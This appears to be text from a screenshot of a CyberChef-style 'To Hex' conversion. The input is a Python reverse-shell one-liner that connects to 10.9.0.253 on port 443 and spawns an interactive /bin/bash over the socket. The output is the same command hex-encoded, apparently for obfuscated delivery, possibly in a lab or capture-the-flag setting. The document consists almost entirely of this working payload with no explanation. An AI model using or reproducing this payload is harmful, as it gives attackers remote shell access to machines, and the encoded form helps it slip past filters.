 Recipe
To Hex
Delimiter
\x
Bytes per line
0
Input
start: 0
end: NaN
length: NaN
length: 223
lines: 1
python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);
s.connect(("10.9.0.253",443));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty;
pty.spawn("/bin/bash")'
Output
start: 0
end: 892
length: 892
time: 2ms
length: 892
lines: 1
\x70\x79\x74\x68\x6f\x6e\x33\x20\x2d\x63\x20\x27\x69\x6d\x70\x6f\x72\x74\x20\x73\x6f\x63\x6b\x65\x74\x2c\x73\x75
\x62\x70\x72\x6f\x63\x65\x73\x73\x2c\x6f\x73\x3b\x73\x3d\x73\x6f\x63\x6b\x65\x74\x2e\x73\x6f\x63\x6b\x65\x74\x28
\x73\x6f\x63\x6b\x65\x74\x2e\x41\x46\x5f\x49\x4e\x45\x54\x2c\x73\x6f\x63\x6b\x65\x74\x2e\x53\x4f\x43\x4b\x5f\x53
\x54\x52\x45\x41\x4d\x29\x3b\x73\x2e\x63\x6f\x6e\x6e\x65\x63\x74\x28\x28\x22\x31\x30\x2e\x39\x2e\x30\x2e\x32\x35
\x33\x22\x2c\x34\x34\x33\x29\x29\x3b\x6f\x73\x2e\x64\x75\x70\x32\x28\x73\x2e\x66\x69\x6c\x65\x6e\x6f\x28\x29\x2c
\x30\x29\x3b\x20\x6f\x73\x2e\x64\x75\x70\x32\x28\x73\x2e\x66\x69\x6c\x65\x6e\x6f\x28\x29\x2c\x31\x29\x3b\x6f\x73
\x2e\x64\x75\x70\x32\x28\x73\x2e\x66\x69\x6c\x65\x6e\x6f\x28\x29\x2c\x32\x29\x3b\x69\x6d\x70\x6f\x72\x74\x20\x70
\x74\x79\x3b\x20\x70\x74\x79\x2e\x73\x70\x61\x77\x6e\x28\x22\x2f\x62\x69\x6e\x2f\x62\x61\x73\x68\x22\x29\x27